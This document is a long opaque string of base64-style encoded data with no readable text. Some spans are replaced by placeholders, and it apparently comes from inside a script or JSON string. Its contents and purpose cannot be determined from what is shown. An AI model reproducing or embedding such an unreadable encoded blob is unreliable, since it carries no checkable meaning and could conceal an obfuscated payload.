kijCqQzDoF3Cs8K2wqlgw7vDmMOjf8OCY8KHwrJ4wqsfDEjDncODw6fDlcOXO1/[base64]/[base64]/Cu1DCrkcew64pw5pbw5nDgEUUwrMgR8Kkc8OVwqHCvwJYf8K5MsOJwqZjw6Ndw6RNw7/DrU5dwrYwGmdOIcONPsO/wpDDqWMbV8OOIEx3JWF2LTQTw5vCicKbw5x7w69saj0OSMK0w4tFw40Gwp7CkwNAw77Ci2EZwq7Cth0fIQUaWApuYhBEw50dUsKtZ8KIFBzDjEbCm8KEw509YB/DmExFwovChMKCw4HDkMKDw7zDscKXw5cjw73CgRDCp8K0VsOvw5pww7EEw6INXcOnVxLDozB4wp/Cn8OqFgTCrRtCwqUWQsO2w6/DuGHChMKuQgLDrMKWTV7Du8KyYVDCjWDDvGQQMMK/wrl7wrLDlWrCj8OowpLDosOcesOFwq9DwqnDlcOnwr91w5PCrsKIScOIw48TXMOBWw5iw53Cg8KtwroPT1DDjHvCggo2ew1Cw6LDn8OMwrfCssKUe8KTw5nDsmwXL8KuwpUgwozCjMKefhfCrsKlw5vCqQ9Zw4XCqldawqobOsO+w41+IcORcsOMc8O/IsOMw6TDiDXCq8KtcH8XIHTDhsOMasKhNmYcHDtRw5cWw7IyRMOpw49hTCt4YsOLGsOHwqvDhw7CnsOOwpvCsjzDpyvDhsKXBMK0wqhWQMKmccOwcAzDqcO/wp3DuUlZwrzDqMKlVzrCvcKawqTCmwTDncKiOFguw6pXPsO2woU9w7PDnhTDgD84RcO6wpgBJcKsR27ChTJpw6nCnMKgE8KJwpTDg2TDosOxAhbCkCbDscOcGsOAQMOXwp7DocK/J8OTwqfCmsKKw6bCgRzCssOPDFJJcUvCpRRVwqg/[base64]/TMKzw6ZWSS/Dg3DCuRAJcBMZw43CmsKtS8OOw79mQ8KqwrAsXS7CuXDCgGtLwqZFw4XCkgDCrcK7w4nDgRvDomTCqTNCH8OtdsKzwpYqU3/Dg8KBNcKewrPCvRIyw6HDp8K5Ywl4wp9ldcKkw59fw7rDtCbDpVXDp3zDngwYwoJZBxjDtE/Dn8Opwp5oczXCnsKbcCtaw6LDnsKTwoDDqCxcMMK0wroLwqUtecOud8OMT8KYw4EVMMO2XcOwY8OBw5jCgcKaQBEEfz53KgZ6wqNFwrPDm8K0O8OFSgzDjcK6YEUeX8OcBMKNw67CksKGZDBbw6LClinDp2nCrsOKwojDqxdnw44nJxTCtn/DocKiw75gMg47IgHDp3HCpAnCqMK8a8KxwrrCgS4uwrzCjsKcU8KwTsO0woZuRsOuE0cGM8KYwrJnMWVFHMOlw5F4J3xVw5PDlVY/w4zDk8OTD8KRYyPDo2wFVlDDgxxDIsOWeMK8ccOvw4rDt8KXHDYha8KOfTDClcKmwp17eU8bS8OZBgp3wq/CucKFXMO0OMKOw7zDrsO6McKPZsOEw5HChsOjwp4Uw77CqVxrcCZzTsKNQsKcQkfDkcOKw59ARh4/w4HDj8KaQcK3akLCl8O/KV9Owp8PfcOYKcK2wr52w5w5HcOEw74zwrc7wrvDuMOIPS1DLMOofCrCvHnCr8OVwqZ4w6YZwo05w7zDosO3w6TDiVrDqQfCrMOXQMKKQSdVR3zCm0vDmMKRTXJQfW1QCkzCkB56VFI8w5nCosKnBsKqWRApw4HCmV/CnQrDusK4w4nCkE8ZeMOqw6gCbMOMHC/Cmk/ChsK5wopFwoHDqXHDvMKPR3QAw7jDpsOHYcOPKsONwp/DlW7DqWA2DXTCosOqwpjDosKiHlLDtcOBwpLCtWZ1XC/[base64]/CoMO1w65rK8K7JADCqsKow5Y/wqI9SxHDsMOTDRpmBinDtwPCmy10w7YywplcFMOxwoVYUMOQw49EVsOgw5YYCggfKSBXwqDCtAYZXErCqlNXC8KtSAcUC34PYQ9zFMODw7jCgcOZw7I2w79ZSMK0GsKNw7tiwr7DgMOGBgEtNxvDqMOtw7l/csOzwrvCnEh7w4jDnyfCl8KlKsKmw7t4Lkk2AAlowrtkeCDDvcKOD8OoU8KeRsOywqjDo8OkVEwCUDDDvcOXS0fDmWTDnSlFw6MeLcKOw4ZJw4bDr3RSw7/DuMKzwpFUIMKSwoDCnFPCosKGw7hKWxwFwqTCgMOFwr3CsxsQVmQSGmPCtMKtwovCjcOUwqZ5w6cBw6/CnMOhw5tYek/CqW3DgW5VDkbDu8KjJMOGFFVxw6HDq2AHfzTClsK/w4YYT8KzRStjG2hGwrImwqjCnsOUw6XDhC8TwojCiMOyw4fCkhANXmtlwrbDjCt7wqsfDcKXZsO0UTtcw5TDocOwWD99R1rDusOYWzLDrcOhWRA1XikzwoZfKlDCtsKtZcK2w7xxwozDusOCfFzDuXJacCxPKsO/w6HDkgbCq8OOw4ZlTmRywp1LJMKXcsOTwqhvZnJLcsKdwog7H1NSPQ3DoT/DgcOXHcOsw5MZw6QifcOZw78ZEcOHwr0HQRPDlMKCXcOMw6PDncOBwq7CvATDtcOLw5liAcObc8OtYxrCignCkMKYP3/[base64]/CpzU6w6cWYVNZAsKswpvDrsOSwpvCiUnDrnTCrGteccKWc8Kawo0PJ2nCpw4Dw6h4w5/[base64]/DusOfJsKWw7LDosODw5FZanBwwroRFsK6w5jDlEIowo/[base64]/Ck3RwDW4FFCpuw5PClsKKCMO2XhRWOMO/wrvCnMKVw57CisKFw5ENZynCkjlYw4FVGsKFw4DDqXTDr8KBw6Q2w6PCh8KJaD/CvsO0w6fDmXt7GTDCjMK8wqR5H3JJccOcw5PCtcOGFnttwpTCscO7w63CgMKrwp0CHcO1e8Ktw449w6nDqkAoSDhBE8OlAFnCkMObelJZw4HCscK/w79+JCfCrArCncOdCsOjLS3Cjw1mw6h0DVnDrMO3R8OXP156asK/EXJdwoAZw7XCv8OnZjzCoG5Hw6nDoMOvwp8ewrvDksOgwr7Dl2fDhSRuw7HCj8KlwokVHDpVw7NQwpsmwqLDoytTf27DjifDrjZwFVwwK8KpeGcBwqBXcR4gdSDDl38AwqbDg8Obw64yGSjDsW44w6c4w5zCq2dKXcKbLx1lwrJmFcOLw5BSw6/Dk0ZhwoTDosOYGjTDtx3CuExmwowxIMKXw59JwonCksKuw5XCvjwaUcKSf8KtLQnCkVDDt8KLw7M8WsKjw6k1U8OFw5lHwqB4I8KSJ2bDkVfCu8KbHChTw7QgHTLCtQdrwp/[base64]/EsOnPMO3cMKqw6PCk8OWw4Q+w5ASw6bDjExhbVxSwofDlMKtwppWw6ILcCspw53Dm2/DssOwTHPCn8Kxw4TCvzTCjVLDssKcC8KbacOXTMKnwr9gwoIPKxPChMOZPMOaLwZsQ8K6DsKjw4zCoMONw60cfFjCuMKawoRBT8OJwqHDmVnCjH8gwoByw6F+wqfDlmAew5LCr3DDscOiGA8mIkI3w43DvV0Iwo1NFyIVYnx3wqBvw73CnDnDvD/[base64]/w4Q7O8Krw7Eewo7Cu8Oqw51UFXVhST7DiMKnNTXCt8Kow6/CpMOGwo1BPsOaLlBYcEbDlsKOwpQsb2HCksOjwoF8SEZ4wrwzF2fDog7CslIMw4XDpjHCm8KTGcK/w7Y9w41SWz0EHQZCw7bDljlLw6DCpCzDiyt5Zw3ChMOKTULCj8O1ZMO/[base64]/CmsK7wprDpWTDlgnCn211wqhYw6XDpcOIw7vDpjdDwonDokjCncKow6k8w7TClUTCqTZoK3YIHSvCh8KmwrBxw77DgFbDvsOEwrAnw47Dl8K2CsKTNsOlNR3CkA4Aw6/CrMOgwp/DvcKrPsOzHHxBwrFDRkLDs8ONw6x5w6zDrSrCoS3CksKKJMOFw6Rcw6INXl3CinzDhgxBTBzCryLDq8KSAwTDsll4w4TDg8OMw7nDjU5Hw6FDLEzChm93w6vDjMKNIMOdewUZWF/CpgvDpcO/woLDn8ORw47Dn8KVw5Inw5jChsKmdCYQwqpUwrHChXrDqMOyw6h9G8Otw4EcVsKEwqF8w71UBV/Do8KuH8OqUcOVwrbDu8OLw6RVTXgEwrfDsTkbVELDmMOiKzwyw4nDmcKgw7ETFMOTGltrJcKGOMOQwq/[base64]/CgznDulzCr8OFw63Dh0QxY8Omw4rDtcOobcOLwrZYwoLDtMOMX8KcXcKOw7/DlsOyGlZOwo4eCcKbB8OYw4vDksKeFBh1F8KBScOZwrotwqTDhMKhFMKMT8OFDnvDu8OowqtMTcOYJBhoTsOfw69Fw7YDe8K+YsOMwo5Fw7Mrw6DDocKtBwrDgcK1wq4JFRLDpsOQNMOkU23CoWbChsOZVS02OMO6a8K5Djt3ZcO3CsKRU8KIBMKHEDI/W3U3aMO/OSopewDCpEBKw4d6XV5hesO9Xz/[base64]/[base64]/DrMKyQMKgZcKtY8KzP8KkVcK4LxxTfUfDkmXCncKyEXTDv8O/[base64]/CmFPCkcOta8K8A0UPfGfClsONw7/DssOAwqvCszzDvWYOw4oQAsKAw6nDlxbCtsOMYMODdmHDvcOEUBglwrbDs8OycWfCu0wNwpPDiwopA1tQIWxew6BtUzhjw6fCvhcTKU3DjQnCjsOUw70xw6zDlsKzRMOowosJw77CnD9uw5DDsFXCjFJLw7lNwoRUX8O8ecOSSMKywoh7w7jCqAVfw6/DkUMQw6kMwo5bJMOfwp8HAMK5csOkwqVFAMKgDVLDsRrCoMKMw74BIsOEw5/DtlzDoMOCVsOmBcOcwpQHJWB2woc1w63CncO6w5Z0w5JYDjQMGRrCg8KvTMK/wrjCscKPwqEKwq0ROcOIO33ClMOmw4rCl8O9w7MTEsK4SGnCvcKowoXCuFZVF8KlASjDhEPCvcKrBmYbw5hYMcOIwpfCn2VuKXFNwrXCsA/Dt8Krwo3CoyXCtcOeJBPDgCs1w7l4w6/CigrDisOXwoDDl8KsZR8+ScOnDS8ww7DCqMK/eQxzw5IcwrPCvsKhenozQcOqwqsPKMKjESAHw67DoMOpwrg8ZMONbcOOwqIaw78tTsOyw585wpjDgsOeEUvCssO/w59lwpN5wpjCi8KWEXxbNcOoBcKZM3TDrgTDk8KjwqEKwpZuw4LCp0sCQErCtMKMwo7DosKnwqHCjT8tXmg4w5J4w4rDoWtJIUXDv3fDkcOUw6fDgBDCm8O4AXvCkcKiTUvDiMOiw5IEeMOOw4DCvW/[base64]/YB0dw63DsMO3wrHDm8KyfcKaw63DncOfQ8KhfcOzH8OdwpZ/VMO/OsKCUsO2AVLDrnDCoU7ClsOuESHCkMKxIlnDmcO7NMK1FMKpQcObw4HDoDHDocKxwpEqGsO9bcODCRlQWsOnw6TCnsKSw5U1wrrCphLCtsOHHinDv8KcW1x7w4zDqcKowrs8wrTCvSjDhsOyw6JBw5/ClcKCMMKFw78Ee0wpKnDDpsKBS8KMwr3CnEzCnsKMw7rDrMOkwq/DrSsMGBLCqj7Cok8OPBpiwodwdMKNOERcw4LCpwjDimzChMK3NsKjwr88R8O6wo3CsDrDlCodw5PCuMK+eEAYwpLCtGdresKpVm3DgcO/[base64]/FmJnw60IwpYCwq3CjsKTw5Vzb1tMKcOcYjUaw7gpXcKFCjfCt8Ovw5tkwp7Dk8Ocb8KcwpHCk0rCsENOwoLDpsO9w4jDqRbDvsKswpHDp8O/E8K7HsKTSMKewpvDtMO4HsKhw5vCrsO8wrQmajbDqkDDvmFzw7xrDsOXwopqLcOPw4cvM8KfHMOOw6wAw4plB1TCjMKqGWnDnCrDohXCk8OsccORwqwSw7jDnjNLPU0aw49Bwo4iQcKCRWPDiTJjfWHDksK2wpdgWMKoTcK4wpkxFMO5w700GnwFwr/DqsKCIgLDl8OBwp7DoMOoUStmwrJDDDtcUx/DmD90cGV2wpTDglYdfk9SacOnw7nDqsK+wqbDqyV2FjnDk8KkJcKAO8O2w5vCpGQgw7sacmzDjUcdwo/CrQgjw4rDog3CssO7XcK0w4gxw5Z5w4k6woQiw4F9w4bDr2w9AcKQf8K1WR3CqzXCjSE4XzQIwrYMw5VKw75qwrsww6jCkMKeScOkwp3Csgh3wrw0wpPDgwIpwpdcw5fCs8OzBQ3CngFXHMOdwpVHw6ocw7/CtUbDvsK2w4sgGF9/wrkCw5hcw5EAU0o0wpHCtcKjFcOLwr/DqF8Vw6JnUhgzw6vCjcKcw7ISw7/DuRlNw6/DghhyYcOySMOIw5XDjmkSwqDDlmgZW0/DuSdWw7FGw6PCsRc5wr4SNBfCosKowovCoWjDosOlwqsKa8KXd8K7Sxs6wq7DgQ3CssO1fR9VIB8YYQTCoSs/[base64]/dDBkQ8ORwoDDizFjw4XCqBfDoWvCiH3DncK8wqp5w5bCpF/DoS53w6QjwobDhsO/[base64]/K8K4wr3Dm8KgHMOIwqrCpnF7w6zCk1o3wpdKwoIawqIiFsONOcO2wpQ6MMOHwqE4YzhywoB3DwFpw7kAZcOCw7PDkzbDscKCwrfDvxjCvCXCk8OKa8OMesKGwpg8wootKMKKwo4rQ8Kuwr0Gw7rDsRnDm1RrKjXCvT4jOMKMw6HDtsO7bW/ClHRUwpQFwo0/wrTCkTUoD0DDh8OPwp9cw6TDscKpw7trZnhawqTDusOGwpTDt8K4woYfRcKKw5LDqMKUQ8OhIsOhAQJfD8Ovw6LCrD8iwpXDvHQzw6wAw6LDvjlpfcODWcKkXcOmOcOww7U6UsOvGy/Dv8OMN8K8w5YlLkPDisKZw6rDojzDj0sLcCpLGXE1wrXDimjDjDzDscOVLmzDtCfDtXzCrBbCgcKkw6AQwoU1XUgMw7LCgwwDwp/DpMKEwqfDuVh3wpzDkVJzRxxaw7A2asKpwqnDs0rDlEHDvsOsw6oBwqJxWsO9w4DCpSIzwr5WJEQ9w4JvJTUWT2l3wp9mcsKfTsKJHlUIX8KpWz/Cs2DCvgDDmsKowo7CgsKhwqp4wqMza8OVC8O8ATMewpRKwqNGLBXCscOYIkFmw4vDuE/CiQLCl2vCsRDDhMOnw4BPwqxTwqNwbQTCmV/DjTXDnMOtXjk/[base64]/wpUmCFluw7PChsOZK8KJw5DDiMKGFMKmIizDr8OFwrxKwpLDmsKkwoDCqsOmdcOBURZgwoIZYcORa8OXcCcFwpc0NzrDtFFJBFUjwobChMK6wr9kwpXDm8OiQRnCmyHDs8OXNcKuw5/Cuk/DlMOjHsO2RcOOT2ohwrwuRcKPFsO0MMKrw63Dgy/DosKUw746O8OOBkzDp1tXwrA7c8OPaQxEbMOywopTTVPCoWTDu17CthPCqW5Bw6wgw4LDgyXCpg8nwop8w7nCmRXDvcO5dxvCoA7ClsOTwrLDo8ONGl/Dq8O6w5N8wqbCuMK/w7HCs2FBaT4Ew5luw6ApESvCtgMBw4DDt8O3DRpYAcK/woDCkno4wphlX8ONwrIiW0zCnl7DqsOrSMKieU8wFMKlwrwFwoLCmgpATng9LiN9wrbDhUs+w4cRw5tBGmrDqcOKwq3ChC02QcKyP8KPwqoaP1IEwpY1G8KnVcKeZTJhCS/DvMKLwp3CkMK7V8Okw7DCkgQIwpPDhsONbMK0wpE+wofDpBUEwqfDrMO2SMKlQcK2wpTCicOaR8KywrxBw6rDi8KhcHI2wrDCmn1Cw4RfPUQSwrLCsA3CgUDDv8O/[base64]/CtcKZwoDCqsKBAMKTbcKZJQoBw6HDqSvCiEzDhmZbwp4Ew6rCj8Onw4lwKcKGd8Olw6/DgcKSWMKkw6fCp0fCuwLCuHvChRNDw4NyJMKtw6tYEk4AwprCtWs+BmPDsQTCjsKyXwctwo7CpBvDsVoPw6NjwpjCq8KBwrJJVcKZGMOCfMOlwrxwwrLCtQdNL8K8CsO/w6bCvsKLw5LDoMKOUsOzw6nCocOgw6XCkMKZw54OwrFORgA2HcKxwoDDnMKsDBN/KH9Fw4ojKmbCgsO/[base64]/DpsKSwq/CjcO6wp0uw6sOEDXDh2XDvmHDtMOvwqjDo0kvw5FGeR87w5/DgjDDuiFPCVTDkhlKw7vDkwXCmMKawqfDsynCqMOUw6RCw64rwqtZwoDDm8OSw7DCkDxpKi9eYD0cwrDDrsO1w7PCisKLw5PDvxvCrzEZRxh/GsKJOHXDp30Cw7PCs8KsB8OlwpxwMcKKwq/CscKpwqwLw7nDpcOhw4HCrMKmUsKnTTfDkMKIw57DpjbDiw7CqcKGwobDiWcPwqYVwqtlwq7DjMK6XwBsHRjDk8K4aDXCgMKwwoXCmkwdwqbCiE/[base64]/CvcK+w7gYKMORw4/CiwDCn3HCq1jCkXk8wrVFw7XCkQ/DrRBlMMObY8OvwpFYwqQwNF3ClEs8wqdaXMKGdgMbw4I/wqgIwr9tw4jCn8Kow4nDo8OTwoE6w64uw4zDo8KqByXCkMOyasOhwotlFsKxeiRrw7hew7zDk8KhGg1mwqVxw6bCn2low5hUWg9WPcKVLBfCg8Knwo7Dh2LCojkLQUcsIsKcUsOawr7DomJ2TlzCkMOLOMOtUm5mDEFZwq/Clw4vL3Iaw67DgcObw5VzwpvDu2Y8RQETw53DhTA+wpXDgMOOwoICw5ZzKCHCscOZbsOTw6YiIMKvw4RSSjDDpcONIsK5RsOjTjbCnWvCpSXDoXnDpMKBB8K/ccOqDVzCpGTDqBLDrcOfwpTCscK4w5sQTcOQw7tGNAfCtFnChHzCtVXDqFducFnCk8Oxw4zDocKwwoDCmm1vEnPCkQJ/esKWw4PCgsKXwqrCowHDtzYPRUsTdlJmWE7DrU/CjcKkwrHCiMK5E8Okwp3Di8OgVl7Dum3Dj3DDs8OWCcOuwpPCoMKew77DrMKzIRhDwoJwwqfDmhNXwr3CuMOzw680w75GwrvCisKfZQXDoFXCu8O7wrwpw7M4RsKZwp/Cs3zDr8OEw5LDtMOWXyLDlcO6w7/DoCnChcOcfjTCiGwjw5zCp8ORwrkfAcO3w4zCiX5Zw5NLw6HCl8OpQcOoAQDCpcO+eF7Ds1kZwqTCuAdRwp5sw4QfZ2jDhnRnw5VNwo8XwoRgwr9Wwp1lEEXCghHCkcKlw57DtsKYwp04wp8SwpNxwoXCp8OtXSsrw4cXwq4ywqLCojbDt8O1ecKrMX7CjHQrV8O/WVx0DsK0wpnDgF7DkQIEw6Q2wqHDlcO/w44zYsKRwq4ow61kdCkOw5VBGlAhwq3DkC/Dk8OmFMO5G8KiMlcxAlNnwpHDjcKxwpx7AMOiwrQTwoQyw7/[base64]/[base64]/bBjCksK8w4/DnMOfbcKaHsO2w7xIwq8xYm4Pwr3Ds8KAwqbCqz/Di8Oxw58gwprCrTHDmEVpKcOTw7bDnQV0cGvCpm9qAcOqDcK1NMK/FFfCpjZTwq3CgcONNk7DsFBzI8O0e8KHw7wtFE3CoxZOwp/[base64]/JmMWwqLCi8OqPg9iw67Dh0Atw6oxw6XCgHDCpjPCuVvDgcOPUcO4w6ZqwrZPw742DcKpwqDCgFVfZ8ORXUzDtWbDtMKiWT/[base64]/CjcKwSMO4dMKow6N8a23CigzCgi1BwppMHMKwwoDDmMK/I8K0blnDmcKNYsOhBMOCAk/CgMKsw4PDvB3CqlYjw5drfMK1wo9Dw6nCm8OXShjChcOsw4IWGRlEwrBgZhBsw6ZlccOpwpzDlcO0RUU7DBnDh8KBw5vDqm3Cs8OfccKZKXnDq8K7CVPCkxdNIg5PRMKSw67DlsKvwqrDjD4SKcKZAFDCmWc3wrNuw7/CsMKeCy1YJMKOJMOWeBnDgRXDgcO2A1ZqeRsbwozDkk7DrELCtRrDlMOtJsKFJcK5wo/[base64]/[base64]/ClsK2O3jDrhvCrMOAE8OpPCLCm8KAw4sGw6sUwpfDlGYnwpbCkFfCk8KMwrVgPDxjwrAMwr/DjMORUBPDuRPCmMKIQcODW2t7wqXDlDHCgDAjBcOnwqR+G8OnPnx+woAOUMOeZ8OxVcOcDggUwoUzwrXDmcOTwpbDo8OEwoNowovCssKSbsO3ScOoK2fCnnvDkm/CvmcjwobDocKIw5I5wprCjsKoDsOEwoVew4TCrMKiw5/Cj8KMwonCuQnCqgjCgkliC8OHUcOrdBIPwq5SwplEwpfDpMOeDF7Dm39bPsKpMhDDjycuCsKcwofCjsK4wo3Ck8OaUx3DmMK4wossw5TDikPDiCwfwoXDukk5wrfCpsOvf8KTwrTDi8OBFDQBw4nCtVU/MsKAwrYPQsOmwo0kWX1TKMOQd8OpdDfDvCsmw5pJw6vDvMOKwokvWsKnwprCkcO4w6HDgGDDlAMwwqTClcKdw4LDq8OWVcKZw50lDCp/WMO0w5jClhovKxDCp8OaRVtHwrTCsAtAwrceaMK+M8OXQ8OdTUkWMMOgwrfDpEw5wqJIM8Kiwp4uc1LDjcOJwobCqsOxQMO6cE7DpxFuwoUWw6dhGijCuMKDAMOIw5sPfsOKQVbDr8OSwr/CkgQGwr5zfsK1wqlbcsKSV3FFw4IEwp/CkMO3wpthwowSw7MNXFrCisKMwpjCv8KvwoAtBMOkw6DDjlAawpPDpMOOwovDgXA2N8KMwpgiPToTLcO9w5zDnMKqwpBbRA52w5Ajw6fCti3CoCdfUcOjw6vCuyLCtsK7eMOwR8ONwoMRwqtbQxc4w7LCuH/CmsO6OMO6w7tew6IEEcOmwpkjwonDun0BNkcnGXNKw6kiesKaw5U2w4fDpMKuwrc1w7DDpEzCsMKswr/DjRLDsiMRw48KFSbDn3xKwrTDm0HCpkzCk8ONwo3DisKUCsKyw79TwphpX0NZenVKwp5Pw4DDlHnDjMK8wrvCmMKqw5fDpsKXLwoAFWJHI05JXnrDuMKiw5o/w6V/Y8OkbcKXwoTCqcOiFcKgw6zCi2hTAsOsLzLClEIgwqXDlizCkU8LYMOOw50Sw7vCqGZZFTLClcKbw69BJsKkw5bDh8OabsOswrImRTfCvBXDnwx3wpfCqh8aBMOfRn/DtiNgw7t8fMKAPcKtacK5WEoywr84wotUw5Ilw5hww7LDrAgBV0g4FMKJw5tKFsOOwrPDt8OlSsKow4TDunhvXsKxcsO/a3LCqQlhwpZlw4zCpWh/aBlqw6bDpX0+wp5mGMOnCcOOHDohOTh4wpDCv2Nfwp3DpUrCk0nDqsKsT1nCpFFUP8ONw6o0w7IGBcOULEUde8OubMKew4Bww5YwZBl6cMOnw4/[base64]/ClcOlCVLCpcK3w4EUwoskwpByKsOlUsK8w5sMw73DnnnDt8KDwrXCiMKxNQAZw4IVX8KAb8ONXcKHaMK5cifCswQAwonDicOLwpjDvE98ScK/DmQXf8KWwrxlwqJrPV/[base64]/Cg0PCscK7QcKOVAEIM2NTSsO6wofCn0JQbUbDqcKUwrbDoMKuacKpw69dYR3CncOBfQkrwrfCv8OVw4lywrwtw4HCgsO1f3sCe8OhSMOtw5/[base64]/[base64]/[base64]/wrHCjMKCI8KBbMOBWTrCiMORInnClsOMfyVHw64/aB4ywrlxwrgEecOuwrIXw6/CiMOYw4EgCBTDt2ZDLGDDo0jDpMKJw7zDjsONMcK8wrbDgH52w7ZebsKTw49/WX7DosKdR8KiwpYgwpkHWHI5CcOVw4bDjsKFUcK4I8ORw43CtwEzw6/CvMK0I8KqKhfDh0wzwrLDpcKXwo/[base64]/Dv8KxwpnCnGrDn07CscKHGmJ0A8KSwolhwozClsKjwppowpclw4MNecKywqzDj8KASmHCksO3w649w4zDs20Aw5rCisOnEmAkAgjCgBxcPsOQVGXDt8KdwqPCgw3ChsOYw5fCtMKAwp0TM8KRaMKcXcOcwqrDomc2wptdwq3CumYiCsKhacKLTz3Cm1w/GsKBwr3DisOXSjELGR/Dt3bCuHjDmjkqN8KnG8OWWXXCm3nDqSfDriXDmMOsbsODwp3CuMOxwol3JhrDs8OnF8O5wq3ChcKxHsKPTzVxSEDDssO/O8O/GXACw6liw73DhQ83w4fDpsKdwr0kw5gWCXYRNl9Rw5sxwr/Cl1cNXsKLwqXCqwwzAgvCmHBgD8KSMcKNfyLDqcOlwp8UdsKAIS5Ww7A9w5PDrcOPBSHDsWTDs8KJB0xQw7jCqcKrwo/[base64]/YmFKwozCicOjPsKTICwtMMOvw7DDjg7CpV9mwqHDn8KHw5rCtcK+w6rClsKBwo18w4DCmcK5G8KhwoXCkzl7wqQPA2zDpsK6w77DksOALMKabRTDmcOSUxfDnn7DuMKBw4I9CsK4w6vDj0/DncKnSBgZOsKQacOfwoHDnsKJwp5LwpnDlGBHw4LDgcKpw5x/FMKMccKTaBDCt8OmDsKcwo8kMmkLasKjw7h+wpFSB8KaLsKIw4nCsxXCvsKLL8O/alXDhcK7f8KYFMKZw412wrPCkcOaHTh5csKASyUAwolCw4RMYQQoS8OYRzBAWcKhOQ3Cvl7CtMKuwrBDw6LChsOBw7/[base64]/[base64]/fHcvLMKpw4bChBbDvMK8wpYNWsKBGBsyw7bDuVnDpzTCsH/[base64]/Dt3JzVlptIMKUwrsJO8OVIMK0YMOmH8KjU1Uzw5d/VTnDk8K6wpPDj3/CkgM7w5RkHsO1CMKFwqzDik1EeMOSw4bCuQZtw4DCqsO3wrZzw7jCrsKeDz/CqcOIRns9w7TCl8K6w44Uwr0Xw77DhCpqwoXDuX12w73CvcOKIMOBwoAxXsKfwrlBw5s6w7/Dl8OUw6VHDsOCwrTCp8KHw518wrzChMOhw7/DlnPCoTINFjjDoEZIBQFdIsOGTsOMw64twrB8w5/CiygHw6ZLwrTDryDCmMK/wrbDn8O+CsOow4ZXwpxhMRV8H8Ogw5Ezw4vDvMOfwpHCiG3DlcOcESFYS8KaKD94WghlWB/Dt2Y2w7XCjHEzIMKLNMKKw6fCu2vCkFRlwrFkR8OBMwxJw60jN0HCicKawpVOw4lSUUDCqFBTUcOUw6hYPMOxDGDCisO6wqnCuyzDvcO4wrldwqRMdMO7NsOOw6zDlcOuOQDCksKLw7zCr8Ocaz/Ct0TCpCNDwpxiwqjCgsOWMWnDtTLCrcOzCBTCgcKXwqx3LsO/w7oKw60jJC0PVMK0K0jCsMOdw6BNwpPChMKOw5VYEj7CgB7Cl0ctwqY1wrBDLCY4w7doVQjCgxMGw6zDn8KNfhZLwqZFw4c3wpzDix7ChSDCvcOHw7XChsK9KxRnYMKwwq7DgzvDuzdEFsOcG8O3w5ALAcO9wp7CtMK5wrTDmsK3FgF8MAbCj3/CisOMwq/CqRUQw5zCqMOIA1PCpsKxRsO6GcKMwrnDmw3CriBFQGrCry00wrvChyBHQsK1C8KEMn/DqWPCsXgIaMK9EMOvwpPCozsPw7zCqsOgw5R+JhjDtEVOGzbDsBRnwpTDomXDnUHCqiEJwp82wqrDo3gUGxQMKMKGYV4tZsKrwrwzwqJiw5AZwr1YZTrDhUBwC8O/L8KEw6/Ck8KVw6fCuUlhU8O4w651ZcORGBtmekYrwqQZwpRnwoHDscKhIsODw7jDnMOlWEMWPgvDkMO/wosuw6xnwqLDuSbCjcKJw49UwqPCvDvCp8OpDxA2IXjDmcOFfyULw6vDp1HCh8OGw7w3FkQHw7NkdMKsGcO5w6k2w5pmGcKGworCtcOkMsKYwoRFAAzDpHN+OcKaViDDpWULwrjCmHs0w7pZD8KIZV3ChwXDqcOEeU/CsVM4w6t/e8KeC8KKXlYOTGvCpFXCpMOKfFDDm13CuHVbM8Ksw4kcw43DjcKtTi1VOE0QScOww5vCq8OswpLDhAl7w4Fufi7Cm8OMDWXDpsOswqYfJcO6wrLChxkhRcKjA1TDsXbCusKbVABDw4puXk3DjQMGwqfCmQbCmWZtwoN5wrLCtyQ+UsK/dcKPwqcRw5kYw5w6wrbDhcKuwo/DgxzCmcOQGFfDvMOvDsOzTm3DqA0Nwq0ACcKsw4vCssOLw6tAwq1XwqgXbyzDjkDCoi8rw6rDm8KLRcK4KB0aw4EuwqHCjsKHwq/[base64]/wqo/X0PCiQTDhMKGGsKNw4DDnw/[base64]/wqrDn0N0woN6P8K6w6XClg5Bw7vDoMOfFcKkKmHCmS7CqGpVwolywpMZVcObWD1BwobCjsO1woPDlcKjwrfDp8ObdsKJRMKOwpDCjcKzwrnCoMK3DMOTwro/wqFgJ8Ocw7TCs8Kvw4zCtcKJwoLCgwJtwojCr35DFxvChy/CuRoqwqTClsOxRsOQwrjClsKgw5cTA2jCpjXChMKfwrPCjiIRwo49X8Okw7nCocKhw6TCjcKNKMOrPMK7w5LDpsOzw47CiS7Cslwyw7PCrwvDiHRvw5vCmTJDwrzDvWtSw4/[base64]/DuC9/wpR5wrYHew0UGMKcXMK5woUDwrwXw5dceMKKwrVtw4ZvQcKWDcKswpQuwozCjMOgJBFxGjbCvsO0wqXDjsK2w5PDmcKdwphyJXLDhMOSfcOPw7TCryxOTMO5w7JJL0vCp8O+wrXDqB7Dp8KyFQzDjADCi2hyQcOgBx/[base64]/DkMOVwrkPw5vCqsKkwqLDjiHDihnDlDoSw7VoJTDCs8OCw7DDscKHw4LCu8KieMOnecKDw4DChXbChMKKwqxvwqHCoFd/w4HDtsKWBicmwozDoDXDqS/[base64]/[base64]/w4vDminCm8K6w7bCoVbDksK0woAICHcyBAt5w7jDvcOLbm/DsQskCcOfw588wqAyw7lOWm/ChcOkQFjCnMKOacO1w6fDsyh7w5jCn2IhwpY2wonDpivDncKRwqlgJMOVw5zDv8OqwoHCk8KZwoICYTHDrn9QbcOjw6vCicK2w4HClcKhw5TCh8OGccOMexbCqcOYwrtELktzIcOWCH/CgcKtwofChMOsLsK2wrTDlXbDo8KLwqnCgmx5w4XCpcO/PcONLcODWn4sBcKpbCR6KSfDoWhyw6xRKgdnE8ONw4/DnlHDolnDmMK/GcOIZsO1wpzCt8Kqw6bDigZTw7pMw4B2f0NKw6XDgsOuARVuesOCw5lSBMKMw5DCtCrDi8O1E8KnTcOhYMKrTsOGw4QWwrEOw5Y/[base64]/CpMOZwpXCvcKDw54/wozDscO1w7HCsiNCacKMw6zDncOlw5s2QMOZw5/Cv8OGw5Z+CMONH3/CogoZw7/CicOfehjDhwVnw7NSSyVdR3nCi8OCci4Fw45OwrsHdBkXVxY8w57CscOfwowqwod6J2sfJ8KHFBduFsKAwpHClsOjZMO0ZsOqw7jCkcKHH8O5PcKOw41MwrQcw4TCqMKOw7wZwrJHw5DDvcK/J8KAA8KxVDHCjsK9wrU0TnXCs8OPBGvCsGXDrULCjS9TcW/Ct1XDomhdPEd2VMOiYcOEw5AqZ2vCq1pRCsK9eGVxwo0iw4XDgsKNPcK4wpfCjMKPw7pyw790DcKcLT/CqcODQcO/w7LClQ\\u003d\